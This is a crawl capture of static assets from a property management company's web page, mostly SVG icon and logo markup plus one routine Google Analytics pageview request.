                        <path d="M20.9082303,30.1770929 C20.7721882,30.1770929 20.6393672,30.1094508 20.561683,29.985914 C20.4413672,29.7949245 20.4987734,29.5421667 20.6899567,29.4218509 C22.0223355,28.5832404 23.2520197,27.5684194 24.4413459,26.5869458 C25.5442722,25.6769037 26.6849037,24.735788 27.9018931,23.9398091 C28.0907983,23.8168407 28.344693,23.8697038 28.4680404,24.0584196 C28.5917667,24.2475143 28.5387141,24.5010301 28.3496194,24.6249459 C27.1707142,25.3957248 26.0478932,26.3222511 24.9620196,27.2182721 C23.7527986,28.2160404 22.5024618,29.2475351 21.1259356,30.1143772 C21.058104,30.1570087 20.9826935,30.1770929 20.9082303,30.1770929 Z" id="Path"></path>
                        <path d="M23.6989881,30.1770929 C23.5746933,30.1770929 23.4517249,30.1206298 23.3713881,30.0133877 L22.5054934,28.8589246 C22.3698302,28.6781667 22.4063987,28.4216194 22.587346,28.2859562 C22.767725,28.150672 23.0246513,28.1872404 23.1599355,28.3678088 L24.0262091,29.5228403 C24.1618722,29.7034088 24.1249249,29.9599561 23.9443565,30.0954298 C23.8704617,30.1505666 23.7844407,30.1770929 23.6989881,30.1770929 Z" id="Path"></path>
                        <path d="M25.9124195,28.3484825 C25.7881248,28.3484825 25.6653458,28.2920194 25.585009,28.1849667 L24.7187354,27.0299352 C24.5830722,26.8493668 24.6200196,26.5928195 24.800588,26.4573458 C24.9817248,26.3220616 25.2380827,26.3582511 25.3733669,26.5393879 L26.2392616,27.693851 C26.3749247,27.8746089 26.3383563,28.1311562 26.157409,28.2668194 C26.0840827,28.3219562 25.9978721,28.3484825 25.9124195,28.3484825 Z" id="Path"></path>
                        <path d="M28.125472,27.19383 C28.035851,27.19383 27.9456615,27.1644615 27.870251,27.1043984 C27.6493247,26.9276194 27.4727352,26.7256405 27.30183,26.5306721 C27.0797668,26.2765879 26.86983,26.0369037 26.5952826,25.8997248 C26.3933037,25.7985458 26.3114511,25.552988 26.4122511,25.3508195 C26.5138089,25.1486511 26.7593668,25.0677459 26.9611563,25.167788 C27.3795142,25.3767774 27.6652405,25.7036195 27.9174299,25.9916195 C28.0712825,26.1676405 28.2169878,26.3341879 28.381072,26.4651142 C28.557472,26.6062721 28.5860825,26.8637668 28.4449246,27.0401668 C28.3643983,27.1413458 28.2454088,27.19383 28.125472,27.19383 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/60285e2e400a9241f55e6f9e_thumbtack.svg
body_size: 5122
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="60px" height="35px" viewBox="0 0 60 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 6</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-6" fill-rule="nonzero">
            <g id="inline" transform="translate(1.860000, 19.530000)">
                <path d="M35.442056,2.45383277 C36.7561925,2.45383277 37.5918625,3.12708764 37.5918625,4.4489059 L37.5918625,7.1358897 L36.3830765,7.1358897 L36.3885635,6.60474812 C36.1460381,6.9800589 35.6269679,7.26757769 34.9838915,7.26757769 C33.947946,7.26702899 33.316941,6.57676442 33.316941,5.82833764 C33.3174897,4.97346308 33.95892,4.49774019 34.7677038,4.3814158 C34.7677038,4.3814158 36.0966551,4.2190006 36.2854079,4.192663 C36.2854079,3.62750203 35.7751169,3.50020363 35.2670207,3.50020363 C34.7457558,3.50020363 34.3314873,3.68731032 34.0115952,3.90898511 L33.5375184,3.05795145 C34.0346406,2.69580946 34.6875936,2.45438147 35.442056,2.45438147 L35.442056,2.45383277 Z M36.3265604,4.98443708 L35.1825209,5.15288797 C34.8472653,5.20117357 34.5805971,5.38553676 34.5805971,5.75481185 C34.5805971,6.03684364 34.787457,6.30899967 35.211602,6.30899967 C35.7641429,6.30954753 36.3265604,6.04342804 36.3265604,5.19843007 L36.3265604,5.19843007 L36.3265604,4.98443708 Z M7.36727286,3.07441245 C7.69704155,2.62283236 8.18922543,2.46316067 8.69512681,2.46316067 C9.74643597,2.46316067 10.4965088,3.18305504 10.4965088,4.2414973 L10.4965088,7.1446689 L9.24986249,7.1446689 L9.24986249,4.63710999 C9.24986249,3.97812131 8.9151555,3.61543063 8.34670233,3.61543063 C7.81171984,3.61543063 7.36727286,3.95946551 7.36727286,4.64643789 L7.36727286,7.1446689 L6.12062651,7.1446689 L6.12062651,0.716099932 L7.36727286,0.716099932 L7.36727286,3.07441245 L7.36727286,3.07441245 Z M23.8721683,4.2414973 L23.8721683,7.1446689 L22.6299115,7.1446689 L22.6299115,4.63710999 C22.6299115,3.97812131 22.2908149,3.61543063 21.7273,3.61543063 C21.1923176,3.61543063 20.7478706,3.95946551 20.7478706,4.64643789 L20.7478706,7.1446689 L19.5006755,7.1446689 L19.5006755,4.63710999 C19.5006755,3.97812131 19.1665172,3.61543063 18.598064,3.61543063 C18.0630816,3.61543063 17.6186346,3.95946551 17.6186346,4.64643789 L17.6186346,7.1446689 L16.3719882,7.1446689 L16.3719882,2.58497206 L17.5851639,2.58497206 L17.5851639,3.12160064 C17.9143839,2.63709856 18.4213827,2.46316067 18.9470372,2.46316067 C19.6153538,2.46316067 20.1651512,2.75945866 20.4757154,3.24396074 C20.8340165,2.66508226 21.4403299,2.46316067 22.0471921,2.46316067 C23.1363616,2.46316067 23.8721683,3.18305504 23.8721683,4.2414973 L23.8721683,4.2414973 Z M29.4557392,4.86262568 C29.4557392,6.23163213 28.490576,7.26209069 27.2153972,7.26209069 C26.5750644,7.26209069 26.1306174,7.0080426 25.8299298,6.64151101 L25.8299298,7.1446689 L24.6118158,7.1446689 L24.6118158,0.721586932 L25.8535239,0.721586932 L25.8535239,3.06124365 C26.1547602,2.70349126 26.5893306,2.46316067 27.2104589,2.46316067 C28.490576,2.46316067 29.4557392,3.49416793 29.4557392,4.86317438 L29.4557392,4.86262568 Z M25.8178584,4.86262568 C25.8178584,5.58252005 26.3007144,6.11914863 27.0074399,6.11914863 C27.7426979,6.11914863 28.2014111,5.55947465 28.2014111,4.86262568 C28.2014111,4.16577671 27.7432466,3.60610273 27.0074399,3.60610273 C26.3001657,3.60610273 25.8178584,4.14273131 25.8178584,4.86262568 L25.8178584,4.86262568 Z M42.3682959,3.32407094 L41.470074,4.06262111 C41.1885909,3.76632312 40.8873546,3.60610273 40.4813166,3.60610273 C39.8365942,3.60610273 39.3202675,4.10541971 39.3202675,4.86262568 C39.3202675,5.62531865 39.8316559,6.11914863 40.4763783,6.11914863 C40.877478,6.11914863 41.2220616,5.94027244 41.4843402,5.65824065 L42.3732342,6.40611872 C41.9381151,6.9564648 41.2884543,7.26209069 40.5147873,7.26209069 C39.0387844,7.26209069 38.0494783,6.24589833 38.0494783,4.86262568 C38.0494783,3.48374263 39.0382357,2.46316067 40.5147873,2.46316067 C41.2884543,2.46316067 41.9430534,2.77372486 42.3682959,3.32407094 L42.3682959,3.32407094 Z M47.1562519,2.58497206 L45.4788761,4.2897829 L47.4113974,7.1446689 L45.8942419,7.1446689 L44.604797,5.08045957 L44.0407334,5.65439975 L44.0407334,7.1446689 L42.7940871,7.1446689 L42.7940871,0.720489532 L44.0407334,0.720489532 L44.0407334,4.280455 L45.6555575,2.58497206 L47.1562519,2.58497206 Z M14.3291782,6.65522851 C13.9994095,7.1073573 13.5072256,7.26702899 13.0013243,7.26702899 C11.9500151,7.26702899 11.1999422,6.54713462 11.1999422,5.48814366 L11.1999422,2.58552076 L12.4465886,2.58552076 L12.4465886,5.09307967 C12.4465886,5.75151965 12.7812956,6.11421033 13.3497487,6.11421033 C13.8847312,6.11421033 14.3291782,5.77072415 14.3291782,5.08375177 L14.3291782,2.58497206 L15.5758246,2.58497206 L15.5758246,7.1446689 L14.3291782,7.1446689 L14.3291782,6.65522851 Z M29.6203492,2.58497206 L30.2985424,2.58497206 L30.2985424,1.22968311 L31.5407992,1.22968311 L31.5407992,2.58497206 L32.9229744,2.58497206 L32.9229744,3.67688502 L31.5407992,3.67688502 L31.5407992,5.60611415 C31.5407992,5.92545754 31.7657662,6.11914863 32.0104864,6.11914863 C32.2694727,6.11914863 32.6058258,5.95837954 32.6058258,5.95837954 L33.0074742,6.9350655 C33.0074742,6.9350655 32.5805856,7.25715239 31.6269451,7.25715239 C30.9959401,7.25715239 30.2990911,6.78691651 30.2990911,5.87442844 L30.2990911,3.67688502 L29.6203492,3.67688502 L29.6203492,2.58497206 L29.6203492,2.58497206 Z M3.6295286,2.46096587 L3.6295286,5.35700436 C3.62919375,5.8570245 3.49567178,6.3479308 3.24269511,6.77923471 L2.96285812,7.25715239 L2.68302113,6.77923471 C2.43023644,6.3478769 2.29690479,5.856974 2.29673635,5.35700436 L2.29673635,3.07441245 C2.62760244,2.62118626 3.12143242,2.46096587 3.6295286,2.46096587 L3.6295286,2.46096587 Z M0.223199124,1.94409049 L0.223199124,0.716099932 L5.70251712,0.716099932 L5.70251712,1.94409049 L0.223199124,1.94409049 Z" id="Shape" fill="#2F3033"></path>
                <path d="M2.51347284,12.9938107 L1.30194328,12.9938107 L1.30194328,14.8473192 L0.771899103,14.8473192 L0.771899103,10.2382394 L2.51347284,10.2382394 C3.5472236,10.2382394 4.14311178,10.7551148 4.14311178,11.6176711 C4.14311178,12.4802275 3.5472236,12.9938107 2.51347284,12.9938107 L2.51347284,12.9938107 Z M2.49701184,10.7386538 L1.30194328,10.7386538 L1.30194328,12.4966885 L2.49701184,12.4966885 C3.20812701,12.4966885 3.5933144,12.2036827 3.5933144,11.6176711 C3.5933144,11.0316596 3.20812701,10.7386538 2.49701184,10.7386538 Z M6.46740489,11.6670541 C6.69127449,11.6670541 6.87563768,11.6966839 7.04024767,11.7724045 L6.92172848,12.2563579 C6.77028728,12.1740529 6.56287869,12.1312543 6.3818077,12.1312543 C5.89456212,12.1312543 5.54558893,12.5131495 5.54558893,13.1024533 L5.54558893,14.8473192 L5.05505115,14.8473192 L5.05505115,11.7296059 L5.54229673,11.7296059 L5.54229673,12.1674685 C5.75628972,11.8481251 6.08550971,11.6670541 6.46740489,11.6670541 L6.46740489,11.6670541 Z M9.19005419,11.6670541 C10.1283312,11.6670541 10.8328619,12.3650005 10.8328619,13.2868165 C10.8328619,14.2119246 10.1283312,14.909871 9.19005419,14.909871 C8.25177723,14.909871 7.55053865,14.2119246 7.55053865,13.2868165 C7.55053865,12.3650005 8.25177723,11.6670541 9.19005419,11.6670541 L9.19005419,11.6670541 Z M9.19005419,12.1279621 C8.54149082,12.1279621 8.05095304,12.6152077 8.05095304,13.2868165 C8.05095304,13.9617174 8.54149082,14.448963 9.19005419,14.448963 C9.83532537,14.448963 10.3291554,13.9617174 10.3291554,13.2868165 C10.3291554,12.6152077 9.83532537,12.1279621 9.19005419,12.1279621 Z M13.7925496,11.7296059 L13.7925496,12.1740529 L12.5513903,12.1740529 L12.5513903,14.8473192 L12.0575603,14.8473192 L12.0575603,12.1740529 L11.3464451,12.1740529 L11.3464451,11.7296059 L12.0575603,11.7296059 L12.0575603,11.1962695 C12.0575603,10.5312452 12.3571505,10.0439996 13.0946033,10.0439996 C13.4468686,10.0439996 13.7267056,10.1427656 13.947283,10.2777458 L13.7695042,10.6892708 C13.5747932,10.5739399 13.3537612,10.510464 13.1275252,10.5049076 C12.7258769,10.5049076 12.5513903,10.7616992 12.5513903,11.1962695 L12.5513903,11.7296059 L13.7925496,11.7296059 L13.7925496,11.7296059 Z M15.8995575,11.6670541 C16.7456529,11.6670541 17.3580021,12.3287863 17.3645865,13.2769399 C17.3645865,13.3394917 17.3612943,13.4053357 17.3547099,13.4613031 L14.8559302,13.4613031 C14.9250664,14.1329118 15.395851,14.4785928 15.9588171,14.4785928 C16.3258815,14.4783663 16.6790645,14.3382704 16.9464771,14.086821 L17.2098531,14.4226254 C16.8213735,14.794644 16.3868031,14.909871 15.9291873,14.909871 C15.0073714,14.909871 14.3522236,14.2547232 14.3522236,13.2901087 C14.3522236,12.3353707 15.0106636,11.6670541 15.8995575,11.6670541 L15.8995575,11.6670541 Z M15.8896809,12.1049167 C15.313546,12.1049167 14.9415274,12.4999807 14.8625146,13.0629469 L16.8641721,13.0629469 C16.8016203,12.4802275 16.4197251,12.1049167 15.8896809,12.1049167 Z M20.5876502,12.0094429 L20.3736572,12.3913381 C20.172833,12.2530657 19.7744768,12.0983323 19.3530752,12.0983323 C18.9086282,12.0983323 18.6156224,12.2859877 18.6156224,12.5888701 C18.6156224,12.8489539 18.8427842,12.9773497 19.251017,13.0267327 L19.6197434,13.0728235 C20.2814756,13.1584207 20.666663,13.4316733 20.666663,13.9419642 C20.666663,14.5345602 20.1333266,14.9065788 19.2938156,14.9065788 C18.8921672,14.9065788 18.3884607,14.8078128 17.9933967,14.5082226 L18.2205585,14.1394962 C18.4575969,14.3238594 18.773648,14.4785928 19.3004,14.4785928 C19.827152,14.4785928 20.1596642,14.3041062 20.1596642,13.9748862 C20.1596642,13.7246791 19.9489634,13.5732379 19.5078086,13.5205627 L19.13579,13.4777641 C18.4345515,13.3921669 18.1053315,13.0794079 18.1053315,12.6152077 C18.1053315,12.0259039 18.6024536,11.6703463 19.349783,11.6703463 C19.8403208,11.6703463 20.28806,11.8086187 20.5876502,12.0094429 L20.5876502,12.0094429 Z M23.8370515,12.0094429 L23.6230585,12.3913381 C23.4222343,12.2530657 23.0238781,12.0983323 22.6024765,12.0983323 C22.1580295,12.0983323 21.8650237,12.2859877 21.8650237,12.5888701 C21.8650237,12.8489539 22.0921855,12.9773497 22.5004183,13.0267327 L22.8691447,13.0728235 C23.5308769,13.1584207 23.9160643,13.4316733 23.9160643,13.9419642 C23.9160643,14.5345602 23.3827279,14.9065788 22.5432169,14.9065788 C22.1415685,14.9065788 21.6378619,14.8078128 21.242798,14.5082226 L21.4699597,14.1394962 C21.7069981,14.3238594 22.0230493,14.4785928 22.5498013,14.4785928 C23.0765533,14.4785928 23.4090655,14.3041062 23.4090655,13.9748862 C23.4090655,13.7246791 23.1983647,13.5732379 22.7572099,13.5205627 L22.3851913,13.4777641 C21.6839527,13.3921669 21.3547327,13.0794079 21.3547327,12.6152077 C21.3547327,12.0259039 21.8518549,11.6703463 22.5991843,11.6703463 C23.0897221,11.6703463 23.5374613,11.8086187 23.8370515,12.0094429 L23.8370515,12.0094429 Z M25.2724506,11.7296059 L25.2724506,14.8473192 L24.7786206,14.8473192 L24.7786206,11.7296059 L25.2724506,11.7296059 L25.2724506,11.7296059 Z M25.0255356,10.2744536 C25.2197754,10.2744536 25.3745088,10.4258948 25.3745088,10.6234268 C25.3745088,10.8209588 25.2197754,10.9691078 25.0255356,10.9691078 C24.8280036,10.9691078 24.6798546,10.8209588 24.6798546,10.6234268 C24.6798546,10.4258948 24.8280036,10.2744536 25.0255356,10.2744536 Z M27.8271977,11.6670541 C28.7654747,11.6670541 29.4700054,12.3650005 29.4700054,13.2868165 C29.4700054,14.2119246 28.7654747,14.909871 27.8271977,14.909871 C26.8889207,14.909871 26.1876822,14.2119246 26.1876822,13.2868165 C26.1876822,12.3650005 26.8889207,11.6670541 27.8271977,11.6670541 Z M27.8271977,12.1279621 C27.1786343,12.1279621 26.6880966,12.6152077 26.6880966,13.2868165 C26.6880966,13.9617174 27.1786343,14.448963 27.8271977,14.448963 C28.4724689,14.448963 28.9662989,13.9617174 28.9662989,13.2868165 C28.9662989,12.6152077 28.4724689,12.1279621 27.8271977,12.1279621 L27.8271977,12.1279621 Z M31.9226944,11.6670541 C32.6930691,11.6670541 33.2231133,12.1608841 33.2231133,12.9147979 L33.2231133,14.8473192 L32.7325755,14.8473192 L32.7325755,13.0761157 C32.7325755,12.4835197 32.4033555,12.1345465 31.833805,12.1345465 C31.3103452,12.1345465 30.879067,12.4966885 30.879067,13.0892845 L30.879067,14.8473192 L30.385237,14.8473192 L30.385237,11.7296059 L30.8724826,11.7296059 L30.8724826,12.1740529 C31.125982,11.8020343 31.5407992,11.6670541 31.9226944,11.6670541 L31.9226944,11.6670541 Z M35.474978,11.6670541 C36.3177812,11.6670541 36.8280722,12.1213777 36.8280722,12.9740575 L36.8280722,14.8473192 L36.3375344,14.8473192 L36.3375344,14.4851772 C36.0741584,14.7156312 35.67251,14.909871 35.1984332,14.909871 C34.5103635,14.909871 34.1021307,14.5049304 34.1021307,13.9584252 C34.1021307,13.4152123 34.5531621,13.0168561 35.3860886,13.0168561 L36.3375344,13.0168561 C36.33095,12.4012147 35.9951456,12.1115011 35.4124262,12.1115011 C35.030531,12.1115011 34.7276487,12.2662345 34.5037791,12.4407211 L34.2700329,12.0719947 C34.6146083,11.8051533 35.039185,11.6624677 35.474978,11.6670541 L35.474978,11.6670541 Z M35.2971992,14.4753006 C35.6955554,14.4753006 36.0642818,14.2777686 36.3375344,13.9781784 L36.3375344,13.4283811 L35.4387638,13.4283811 C34.8428757,13.4283811 34.6255905,13.6785883 34.6255905,13.9584252 C34.6255905,14.2382622 34.8560445,14.4753006 35.2971992,14.4753006 L35.2971992,14.4753006 Z M38.4379579,10.1065514 L38.4379579,14.8473192 L37.9441279,14.8473192 L37.9441279,10.1065514 L38.4379579,10.1065514 Z" id="Shape" fill="#676D73"></path>
            </g>
            <g id="Group-5" fill="#2DB783">
                <path d="M5.89787053,0.240076315 L7.09292054,3.94891634 L10.8268706,3.99355634 C11.1486506,3.99820634 11.2816406,4.42693635 11.0240306,4.62781635 L8.02850054,6.96583637 L9.14078055,10.7025764 C9.23657055,11.0243564 8.88875055,11.2894064 8.62649055,11.0950364 L5.57981053,8.82955638 L2.5331305,11.0931764 C2.2718005,11.2884764 1.9230505,11.0224964 2.0188405,10.7016464 L3.13112051,6.96490637 L0.136520483,4.62781635 C-0.122019519,4.42693635 0.0109704822,3.99727634 0.331820485,3.99355634 L4.06670051,3.94798634 L5.26175052,0.239146315 C5.30269228,0.097501448 5.43236733,2.97362137e-14 5.57981053,2.97362137e-14 C5.72725372,2.97362137e-14 5.85692877,0.097501448 5.89787053,0.239146315 L5.89787053,0.240076315 Z" id="Path"></path>
                <path d="M17.9876854,0.240076315 L19.1827354,3.94891634 L22.9166855,3.99355634 C23.2384655,3.99820634 23.3714555,4.42693635 23.1138455,4.62781635 L20.1183154,6.96583637 L21.2305954,10.7025764 C21.3263854,11.0243564 20.9785654,11.2894064 20.7163054,11.0950364 L17.6696254,8.82955638 L14.6229454,11.0931764 C14.3616154,11.2884764 14.0128654,11.0224964 14.1086554,10.7016464 L15.2209354,6.96490637 L12.2263354,4.62781635 C11.9677954,4.42693635 12.1007854,3.99727634 12.4216354,3.99355634 L16.1565154,3.94798634 L17.3515654,0.239146315 C17.3925072,0.097501448 17.5221822,2.97362137e-14 17.6696254,2.97362137e-14 C17.8170686,2.97362137e-14 17.9467437,0.097501448 17.9876854,0.239146315 L17.9876854,0.240076315 Z" id="Path-Copy"></path>
                <path d="M30.0775003,0.240076315 L31.2725503,3.94891634 L35.0065003,3.99355634 C35.3282803,3.99820634 35.4612703,4.42693635 35.2036603,4.62781635 L32.2081303,6.96583637 L33.3204103,10.7025764 C33.4162003,11.0243564 33.0683803,11.2894064 32.8061203,11.0950364 L29.7594403,8.82955638 L26.7127603,11.0931764 C26.4514303,11.2884764 26.1026803,11.0224964 26.1984703,10.7016464 L27.3107503,6.96490637 L24.3161503,4.62781635 C24.0576103,4.42693635 24.1906003,3.99727634 24.5114503,3.99355634 L28.2463303,3.94798634 L29.4413803,0.239146315 C29.482322,0.097501448 29.6119971,2.97362137e-14 29.7594403,2.97362137e-14 C29.9068835,2.97362137e-14 30.0365585,0.097501448 30.0775003,0.239146315 L30.0775003,0.240076315 Z" id="Path-Copy-2"></path>
                <path d="M42.1673152,0.240076315 L43.3623652,3.94891634 L47.0963152,3.99355634 C47.4180952,3.99820634 47.5510852,4.42693635 47.2934752,4.62781635 L44.2979452,6.96583637 L45.4102252,10.7025764 C45.5060152,11.0243564 45.1581952,11.2894064 44.8959352,11.0950364 L41.8492552,8.82955638 L38.8025752,11.0931764 C38.5412452,11.2884764 38.1924952,11.0224964 38.2882852,10.7016464 L39.4005652,6.96490637 L36.4059651,4.62781635 C36.1474251,4.42693635 36.2804151,3.99727634 36.6012651,3.99355634 L40.3361452,3.94798634 L41.5311952,0.239146315 C41.5721369,0.097501448 41.701812,2.97362137e-14 41.8492552,2.97362137e-14 C41.9966984,2.97362137e-14 42.1263734,0.097501448 42.1673152,0.239146315 L42.1673152,0.240076315 Z" id="Path-Copy-3"></path>
                <path d="M54.2571301,0.240076315 L55.4521801,3.94891634 L59.1861301,3.99355634 C59.5079101,3.99820634 59.6409001,4.42693635 59.3832901,4.62781635 L56.3877601,6.96583637 L57.5000401,10.7025764 C57.5958301,11.0243564 57.2480101,11.2894064 56.9857501,11.0950364 L53.9390701,8.82955638 L50.89239,11.0931764 C50.63106,11.2884764 50.28231,11.0224964 50.3781,10.7016464 L51.49038,6.96490637 L48.49578,4.62781635 C48.23724,4.42693635 48.37023,3.99727634 48.69108,3.99355634 L52.4259601,3.94798634 L53.6210101,0.239146315 C53.6619518,0.097501448 53.7916269,2.97362137e-14 53.9390701,2.97362137e-14 C54.0865133,2.97362137e-14 54.2161883,0.097501448 54.2571301,0.239146315 L54.2571301,0.240076315 Z" id="Path-Copy-4"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1205459814&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlaslane.com%2Flocations%2Farlington-county-property-management&dp=%2Flocations%2Farlington-county-property-management&ul=en-us%40posix&dt=Best%20Property%20Management%20Arlington%20County%20%7C%20Property%20Management%20Companies%20Arlington%20County&sr=1280x720&vp=1280x720&_u=aGBAgEAjAAAAACgCIAB~&jid=1040463837&gjid=482196500&cid=116644797.1769706417&tid=UA-73729382-5&_gid=1920564078.1769706417&_slc=1&z=1266588345
body_size: -451
content:
2,cG-55VPCQZ4T1

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e360b4a7c077b8e6be1a552_AtlasLane%20Logo%20White%202020.svg
body_size: 1299
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1138px" height="138px" viewBox="0 0 1138 138" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>Group 13</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.06 0.013 1137.37 0.013 1137.37 99.94 0.06 99.94"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-13" transform="translate(0.000000, 0.364000)">
            <path d="M323.813,55.944 L312.947,82.443 L334.568,82.443 L323.813,55.944 Z M346.654,111.938 L340.223,96.082 L307.403,96.082 L300.861,111.938 L284.562,111.938 L316.717,37.649 L330.798,37.649 L362.953,111.938 L346.654,111.938 L346.654,111.938 Z" id="Fill-1" fill="#F5F4F2"></path>
            <polyline id="Fill-2" fill="#F5F4F2" points="418.174 51.287 418.174 111.938 403.095 111.938 403.095 51.287 378.369 51.287 375.406 37.649 442.9 37.649 442.9 51.287 418.174 51.287"></polyline>
            <polyline id="Fill-3" fill="#F5F4F2" points="526.174 111.938 472.731 111.938 472.731 37.649 487.811 37.649 487.811 98.299 529.137 98.299 526.174 111.938"></polyline>
            <path d="M589.712,55.944 L578.847,82.443 L600.468,82.443 L589.712,55.944 Z M612.554,111.938 L606.122,96.082 L573.302,96.082 L566.761,111.938 L550.461,111.938 L582.615,37.649 L596.697,37.649 L628.852,111.938 L612.554,111.938 L612.554,111.938 Z" id="Fill-4" fill="#F5F4F2"></path>
            <path d="M701.816,41.752 C707.139,45.596 710.502,50.807 711.906,57.385 L696.827,60.49 C696.31,57.016 694.684,54.226 691.948,52.119 C689.214,50.012 685.961,48.959 682.19,48.959 C678.568,48.959 675.649,49.846 673.432,51.62 C671.214,53.394 670.104,55.574 670.104,58.161 C670.104,62.228 672.582,64.74 677.534,65.701 L693.501,68.916 C699.636,70.247 704.422,72.705 707.859,76.29 C711.297,79.875 713.015,84.513 713.015,90.205 C713.015,97.375 710.316,103.068 704.921,107.28 C699.524,111.493 692.392,113.6 683.521,113.6 C675.316,113.6 668.312,111.697 662.51,107.89 C656.707,104.083 653.363,98.632 652.476,91.536 L668.331,88.32 C670.254,96.377 675.797,100.406 684.963,100.406 C689.176,100.406 692.429,99.519 694.72,97.745 C697.012,95.971 698.158,93.716 698.158,90.982 C698.158,88.764 697.511,87.026 696.217,85.77 C694.924,84.513 692.687,83.553 689.509,82.887 L673.765,79.894 C660.755,77.158 654.25,70.063 654.25,58.606 C654.25,51.879 656.8,46.427 661.9,42.25 C667.001,38.074 673.875,35.985 682.523,35.985 C690.063,35.985 696.494,37.908 701.816,41.752" id="Fill-5" fill="#F5F4F2"></path>
            <polyline id="Fill-6" fill="#F5F4F2" points="846.408 111.938 792.966 111.938 792.966 37.649 808.045 37.649 808.045 98.299 849.372 98.299 846.408 111.938"></polyline>
            <path d="M909.946,55.944 L899.081,82.443 L920.702,82.443 L909.946,55.944 Z M932.788,111.938 L926.356,96.082 L893.536,96.082 L886.995,111.938 L870.696,111.938 L902.85,37.649 L916.932,37.649 L949.087,111.938 L932.788,111.938 L932.788,111.938 Z" id="Fill-7" fill="#F5F4F2"></path>
            <polyline id="Fill-8" fill="#F5F4F2" points="1045.55 111.938 1035.15 111.938 991.778 64.26 991.778 111.938 976.699 111.938 976.699 37.649 987.1 37.649 1030.47 86.657 1030.47 37.649 1045.55 37.649 1045.55 111.938"></polyline>
            <g id="Group-12" transform="translate(0.000000, 37.636000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-10"></g>
                <polyline id="Fill-9" fill="#F5F4F2" mask="url(#mask-2)" points="1137.37 74.302 1080.93 74.302 1080.93 0.013 1137.14 0.013 1137.14 13.651 1096.01 13.651 1096.01 30.394 1124.05 30.394 1124.05 43.809 1096.01 43.809 1096.01 60.663 1137.37 60.663 1137.37 74.302"></polyline>
                <path d="M13.863,86.137 L89.116,86.137 L89.116,55.441 L13.863,55.441 L13.863,86.137 Z M0,100 L102.979,100 L102.979,41.579 L0,41.579 L0,100 Z" id="Fill-11" fill="#F5F4F2" mask="url(#mask-2)"></path>
            </g>
            <path d="M135.986,112.221 L193.085,112.221 L193.085,36.967 L135.986,36.967 L135.986,112.221 Z M122.122,126.084 L206.949,126.084 L206.949,23.105 L122.122,23.105 L122.122,126.084 Z" id="Fill-13" fill="#F5F4F2"></path>
            <path d="M48.519,44.558 L90.766,44.558 L90.766,13.864 L48.519,13.864 L48.519,44.558 Z M34.656,58.421 L104.63,58.421 L104.63,1.42108547e-13 L34.656,1.42108547e-13 L34.656,58.421 Z" id="Fill-14" fill="#F5F4F2"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866db5a5d41e6645ed5e8_poc.svg
body_size: 10625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="31px" height="41px" viewBox="0 0 31 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>73</title>
    <defs>
        <filter id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.003072 0 0 0 0 0.040280 0 0 0 0 0.028315 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Final" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Atlas-vs-Competition-Copy" transform="translate(-37.000000, -520.000000)">
            <g id="73" transform="translate(37.500000, 519.000000)" filter="url(#filter-1)">
                <g transform="translate(0.000000, 1.000000)">
                    <g id="Group" opacity="0.2" transform="translate(1.910828, 1.146497)" fill="#E0DFE6" fill-rule="nonzero">
                        <path d="M23.9185987,3.7977707 C22.3077707,0.895031847 19.3052866,0.232738854 16.2177707,0.0903821656 C13.0704459,-0.0548407643 9.90573248,0.259490446 7.11878981,1.83 C6.39573248,2.23738854 6.43719745,3.18324841 6.89082803,3.70738854 C6.85566879,3.92598726 6.8822293,4.15031847 6.96611465,4.35592357 C6.4156051,4.17592357 6.09343949,3.86464968 6.23770701,3.35159236 C6.51267516,2.37401274 5.23299363,1.6033758 4.5177707,2.35050955 C2.65356688,4.29821656 1.66452229,6.8566242 1.8433758,9.55815287 C1.87452229,10.0299363 2.16210191,10.3507643 2.51636943,10.4757325 C2.3388535,10.751465 2.15484076,11.0241401 1.95707006,11.2910828 C1.42968153,12.0028662 2.57464968,12.8531847 3.17197452,12.228535 C4.73579618,10.5934395 5.73305732,8.66503185 6.21917197,6.47063694 C7.17936306,6.87305732 8.31191083,7.04656051 9.27343949,7.05783439 C12.5195541,7.09585987 15.7412102,6.04012739 18.4203822,4.23496815 C18.9147134,3.90191083 19.0692994,3.33840764 18.9710828,2.84006369 C20.1275159,3.1843949 21.1331847,3.83044586 21.7589809,5.06006369 C22.4856688,6.48802548 24.7043312,5.21369427 23.9185987,3.7977707 Z M15.2881529,2.43171975 C15.3985987,2.43363057 15.5101911,2.43611465 15.6217834,2.43878981 C14.5010828,2.75789809 13.3687261,3.0233121 12.2304459,3.13184713 C12.8338854,2.91076433 13.4524204,2.72006369 14.0927389,2.56509554 C14.2091083,2.53681529 14.3086624,2.48847134 14.4001911,2.43191083 C14.6956051,2.42617834 14.9917834,2.42636943 15.2881529,2.43171975 Z" id="Shape"></path>
